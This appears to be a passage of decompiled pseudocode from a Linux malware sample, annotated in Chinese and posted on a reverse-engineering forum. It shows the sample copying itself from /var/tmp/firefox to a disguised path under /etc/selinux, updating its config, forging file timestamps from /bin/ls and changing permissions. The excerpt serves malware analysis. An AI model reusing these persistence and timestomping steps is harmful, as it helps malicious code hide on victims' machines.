 std::string::string(&v57, "", &v41);
std::string::string(v50, "install_path", &v40);// 从这里开始执行,这里的值是:/etc/selinux/configs.conf
CConfig::GetKey(&v52, g_Config, v50, &v57);
v11 = (v50[0] - 12);
if ( (v50[0] - 12) != &std::string::_Rep::_S_empty_rep_storage
&& __gnu_cxx::__exchange_and_add_dispatch((v50[0] - 4)) <= 0 )
{
std::string::_Rep::_M_destroy(v11);
}
v12 = (v57 - 12);
if ( (v57 - 12) != &std::string::_Rep::_S_empty_rep_storage
&& __gnu_cxx::__exchange_and_add_dispatch((v57 - 4)) <= 0 )
{
std::string::_Rep::_M_destroy(v12);
}
if ( *(v52 - 3) && !CHelper::IsFileExist(v52) )
{
v22 = v52;
v23 = getpid();
CHelper::GetPathByPid(&v49, v23); // /var/tmp/firefox
CHelper::Copyfile(v49, v22); // /var/tmp/firefox被删掉了
v24 = v49 - 12;
if ( (v49 - 12) != &std::string::_Rep::_S_empty_rep_storage
&& __gnu_cxx::__exchange_and_add_dispatch(v49 - 1) <= 0 )
{
std::string::_Rep::_M_destroy(v24);
}
std::string::string(v56, "", &v41);
std::string::string(v48, "is_worker", &v40);
CConfig::SetKey(g_Config, v48, v56);
v25 = (v48[0] - 12);
if ( (v48[0] - 12) != &std::string::_Rep::_S_empty_rep_storage
&& __gnu_cxx::__exchange_and_add_dispatch((v48[0] - 4)) <= 0 )
{
std::string::_Rep::_M_destroy(v25);
}
v26 = (*v56 - 12);
if ( (*v56 - 12) != &std::string::_Rep::_S_empty_rep_storage
&& __gnu_cxx::__exchange_and_add_dispatch((*v56 - 4)) <= 0 )
{
std::string::_Rep::_M_destroy(v26);
}
CConfig::UpdateServerCfg(g_Config, v52);// 想要更新配置
CHelper::CopyFileTime("/bin/ls", v52, v35);
chmod(v52, 2505);
吾爱破解论坛
www.52pojie.cn